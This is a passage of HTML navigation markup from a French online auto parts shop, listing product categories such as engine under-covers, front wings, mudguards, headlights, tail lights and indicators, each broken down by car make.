	<a 	href="https://www.piecesautos2607.com/342-rover" title="CACHE PROTECTION SOUS MOTEUR POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/343-saab" title="CACHE PROTECTION SOUS MOTEUR POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/344-ssangyong" title="CACHE PROTECTION SOUS MOTEUR POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/345-seat" title="CACHE PROTECTION SOUS MOTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/346-skoda" title="CACHE PROTECTION SOUS MOTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/347-subaru" title="CACHE PROTECTION SOUS MOTEUR POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/348-suzuki" title="CACHE PROTECTION SOUS MOTEUR POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/349-tata" title="CACHE PROTECTION SOUS MOTEUR POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/350-toyota" title="CACHE PROTECTION SOUS MOTEUR POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/351-volkswagen" title="CACHE PROTECTION SOUS MOTEUR POUR  VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/352-volvo" title="CACHE PROTECTION SOUS MOTEUR POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/50-pare-choc" title="Pare Choc">
		Pare Choc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1207-aile-avant" title="Aile Avant">
		Aile Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1208-alfa-romeo" title="Aile Avant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1209-audi" title="Aile Avant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1210-autobianchi" title="Aile Avant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1211-bmw" title="Aile Avant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1212-buick" title="Aile avant pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1213-cadillac" title="Aile avant pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1214-chevrolet" title="Aile avant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1215-chrysler" title="Aile avant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1216-citroen" title="Aile avant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1217-dacia" title="Aile avant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1218-daewoo" title="Aile avant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1219-daihatsu" title="Aile avant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1220-dodge" title="Aile avant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1221-ds" title="Aile avant pour Ds">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1222-ferrari" title="Aile avant pour Ferrari">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1223-fiat" title="Aile avant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1224-ford" title="Aile avant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1225-gmc" title="Aile avant pour Gmc">
		Gmc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1226-honda" title="Aile avant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1227-hyundai" title="Aile avant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1228-isuzu" title="Aile avant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1229-iveco" title="Aile avant pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1230-jaguar" title="Aile avant pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1231-jeep" title="Aile avant pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1232-kia" title="Aile avant pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1233-lada" title="Aile avant pour Lada">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1234-lancia" title="Aile avant pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1235-mazda" title="Aile avant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1236-land-rover" title="Aile avant pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1237-lexus" title="Aile avant pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1238-maserati" title="Aile avant pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1239-mercedes" title="Aile avant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1240-mini" title="Aile avant pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1241-mitsubishi" title="Aile avant pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1242-nissan" title="Aile avant pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1243-opel" title="Aile avant pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1244-peugeot" title="Aile avant pour Peugeot">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1245-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1246-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1247-porsche" title="Aile avant pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1248-renault" title="Aile avant pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1249-rover" title="Aile avant pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1250-saab" title="Aile avant pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1251-ssangyong" title="Aile avant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1252-seat" title="Aile avant pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1253-skoda" title="Aile avant pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1254-subaru" title="Aile avant pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1255-suzuki" title="Aile avant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1256-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1257-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1258-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1260-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1261-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1259-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/560-pare-boue-d-aile" title="Pare Boue D&#039;aile">
		Pare Boue D&#039;aile
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/665-alfa-romeo" title="Pare Boue Pour Alfa Romeo">
		Alfa Romeo
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1205-alfa-romeo-giuletta" title="">
		Alfa Romeo Giuletta
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/666-audi" title="Pare Boue Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/667-autobianchi" title="Pare Boue Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/668-bmw" title="Pare Boue Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/669-chevrolet" title="Pare Boue Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/670-chrysler" title="Pare Boue Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/671-citroen" title="Pare Boue Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/672-dacia" title="Pare Boue Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/673-daewoo" title="Pare Boue Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/674-daihatsu" title="Pare Boue Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/675-dodge" title="Pare Boue Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/676-ds" title="Pare Boue Pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/677-fiat" title="Pare Boue Pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/678-ford" title="Pare Boue Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/679-honda" title="Pare Boue Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/680-hyundai" title="Pare Boue Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/681-isuzu" title="Pare Boue Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/682-iveco" title="Pare Boue Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/683-jaguar" title="Pare Boue Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/684-jeep" title="Pare Boue Pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/685-kia" title="Pare Boue Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/686-lancia" title="Pare Boue Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/687-land-rover" title="Pare Boue Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/688-lexus" title="Pare Boue Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/689-maserati" title="Pare Boue Pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/690-mazda" title="Pare Boue Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/691-mercedes" title="Pare Boue Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/692-mini" title="Pare Boue Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/693-mitsubishi" title="Pare Boue Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/694-nissan" title="Pare Boue Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/695-opel" title="Pare Boue Pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/696-peugeot" title="Pare Boue Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/697-porsche" title="Pare Boue Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/698-renault" title="Pare Boue Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/699-rover" title="Pare Boue Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/700-saab" title="Pare Boue Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/701-seat" title="Pare Boue Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/702-skoda" title="Pare Boue Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/703-smart" title="Pare Boue Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/704-ssangyong" title="Pare Boue Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/705-subaru" title="Pare Boue Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/706-suzuki" title="Pare Boue Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/707-toyota" title="Pare Boue Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/708-volkswagen" title="Pare Boue Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/709-volvo" title="Pare Boue Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/52-optique-de-phare-avant" title="Optique de Phare">
		Optique de Phare Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/710-alfa-romeo" title="Optique de Phare Pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/711-audi" title="Optique de Phare Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/712-autobianchi" title="Optique de Phare Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/713-bmw" title="Optique de Phare Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/714-chevrolet" title="Optique de Phare Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/715-chrysler" title="Optique de Phare Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/716-citroen" title="Optique de Phare Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/717-dacia" title="Optique de Phare Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/718-daewoo" title="Optique de Phare Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/719-daihatsu" title="Optique de Phare Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/720-dodge" title="Optique de Phare Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/845-ds" title="Optique de Phare Avant pour Ds">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/721-fiat" title="Optique de Phare Pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/722-ford" title="Optique de Phare Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/723-honda" title="Optique de Phare Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/724-hyundai" title="Optique de Phare Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/725-isuzu" title="Optique de Phare Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/726-iveco" title="Optique de Phare Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/727-jaguar" title="Optique de Phare Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/728-jeep" title="Optique de Phare Pour Jeep">
		jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/729-kia" title="Optique de Phare Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/730-lancia" title="Optique de Phare Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/731-land-rover" title="Optique de Phare Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/732-lexus" title="Optique de Phare Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/733-maserati" title="Optique de Phare Pour Masearti">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/734-mazda" title="Optique de Phare Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/735-mercedes" title="Optique de Phare Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/736-mini" title="Optique de Phare Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/737-mitsubishi" title="Optique de Phare Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/738-nissan" title="Optique de Phare Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/739-opel" title="Optique de Phare Pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/740-peugeot" title="Optique de Phare Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/741-porsche" title="Optique de Phare Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/742-renault" title="Optique de Phare Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/743-rover" title="Optique de Phare Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/744-saab" title="Optique de Phare Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/745-seat" title="Optique de Phare Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/746-skoda" title="Optique de Phare Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/747-smart" title="Optique de Phare Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/748-ssangyong" title="Optique de Phare Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/749-subaru" title="Optique de Phare Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/750-suzuki" title="Optique de Phare Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/751-toyota" title="Optique de Phare Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/752-volkswagen" title="Optique de Phare Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/753-volvo" title="Optique de Phare Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/53-feu-arriere" title="Feu Arrière">
		Feu Arrière
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/755-alfa-romeo" title="Feu arrière pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/754-audi" title="Feu arrière pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/756-autobianchi" title="Feu arrière pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/757-bmw" title="Feu arrière pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/758-chevrolet" title="Feu arrière pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/759-chrysler" title="Feu arrière pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/760-citroen" title="Feu arrière pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/761-dacia" title="Feu arrière pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/762-daewoo" title="Feu arrière pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/763-daihatsu" title="Feu arrière pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/764-dodge" title="Feu arrière pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/844-ds" title="Feu arrière pour DS">
		DS 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/765-fiat" title="Feu arrière pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/766-ford" title="Feu arrière pour ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/767-honda" title="Feu arrière pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/768-hyundai" title="Feu arrière pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/769-isuzu" title="Feu arrière pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/770-iveco" title="Feu arrière pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/771-jaguar" title="Feu arrière pour Jaguar">
		jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/772-jeep" title="Feu arrière pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/773-kia" title="Feu arrière pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/774-lancia" title="Feu arrière pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/775-land-rover" title="Feu arrière pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/776-lexus" title="Feu arrière pour Lexus">
		Lexus
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/777-maserati" class="selected" title="Feu arrière pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/779-mazda" title="Feu arrière pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/778-mercedes" title="Feu arrière pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/780-mini" title="Feu arrière pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/781-mitsubishi" title="Feu arrière pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/782-nissan" title="Feu arrière pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/783-opel" title="Feu arrière pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/784-peugeot" title="Feu arrière pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/785-porsche" title="Feu arrière pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/786-renault" title="Feu arrière pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/787-rover" title="Feu arrière pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/788-saab" title="Feu arrière pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/789-seat" title="Feu arrière pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/790-skoda" title="Feu arrière pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/791-smart" title="Feu arrière pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/792-ssangyong" title="Feu arrière pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/793-subaru" title="Feu arrière pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/794-suzuki" title="Feu arrière pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/795-toyota" title="Feu arrière pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/796-volkswagen" title="Feu arrière pour Wolkswagen">
		volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/797-volvo" title="Feu arrière pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/648-feu-clignotant" title="Feu Clignotant">
		Feu Clignotant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/798-alfa-romeo" title="Feu clignotant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/799-audi" title="Feu clignotant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/800-autobianchi" title="Feu clignotant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/801-bmw" title="Feu clignotant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/802-chevrolet" title="Feu clignotant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/803-chrysler" title="Feu clignotant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/804-citroen" title="Feu clignotant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/805-dacia" title="Feu clignotant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/806-daewoo" title="Feu clignotant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/807-daihatsu" title="Feu clignotant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/808-dodge" title="Feu clignotant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/809-ds" title="Feu clignotant pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/810-fiat" title="Feu clignotant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/811-ford" title="Feu clignotant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/812-honda" title="Feu clignotant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/813-hyundai" title="Feu clignotant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/814-isuzu" title="Feu clignotant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
